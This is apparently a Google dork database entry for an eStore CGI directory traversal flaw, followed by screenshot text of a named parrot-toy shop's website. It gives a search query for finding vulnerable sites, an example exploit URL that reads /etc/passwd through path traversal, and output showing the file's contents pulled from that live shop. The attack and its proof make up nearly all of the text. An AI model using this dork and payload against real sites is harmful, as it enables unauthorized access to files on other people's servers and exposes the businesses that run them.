 inurl:eStore/index.cgi?
Google Search: inurl:eStore/index.cgi?
rgod rates this entry 10 out of 10.
Submitted: 2006-08-13 00:00:00
Added by: rgod
Hits: 82
Score: 10
this is for eStore directory traversal, example exploit: http://[target]/[path]/eStore/index.cgi?page=../../../../../../../../etc/passwd
Straw Beads - Microsoft Internet Explorer
文件(F) 编辑(E) 查看(V) 收藏(A) 工具(T) 帮助(H)
后退 搜索 收藏夹
地址(D) http://birdstheword.com/cgi-bin/eStore/index.cgi?pid=183&cart_id=5346036.9410
"Bird's The Word!"
Thursday, October 9, 2008 Total Quantity: 0 Subtotal: $
Navigation
Home
About Us
Contact Us
Our Parrots
Paypal
Return Policy
Shipping
Bird's The Word Parrot Toys
Straw Bea
We love these! They are
hard plastic 'straw' bea
onto leather laces or co
make a fabulous additio
you make for your birds
50 to a package
birdstheword.com - toystore - Microsoft Internet Explorer
文件(F) 编辑(E) 查看(V) 收藏(A) 工具(T) 帮助(H)
后退 搜索 收藏夹
地址(D) http://birdstheword.com/cgi-bin/eStore/index.cgi?page=../../../../../../../../etc/passwd 转到 链接 »
"Hey! Have you heard?"
Thursday, October 9, 2008 Total Quantity: 0 Subtotal: $ 0.00 View Cart
Navigation
Home
About Us
Contact Us
Our Parrots
Paypal
Return Policy
Shipping
# $FreeBSD: src/etc/master.passwd,v 1.25.2.6 2002/06/30 17:57:17 des Exp $ #
root:*:0:0:Charlie &:/root:/bin/csh toor:*:0:0:Bourne-again Superuser:/root:
daemon:*:1:1:Owner of many system processes:/root:/sbin/nologin
operator:*:2:5:System &:/:/sbin/nologin bin:*:3:7:Binaries Commands and
Source:/:/sbin/nologin tty:*:4:65533:Tty Sandbox:/:/sbin/nologin
kmem:*:5:65533:KMem Sandbox:/:/sbin/nologin games:*:7:13:Games pseudo-
user:/usr/games:/sbin/nologin news:*:8:8:News Subsystem:/:/sbin/nologin
man:*:9:9:Mister Man Pages:/usr/share/man:/sbin/nologin ftp:*:21:21:Anonymous FTP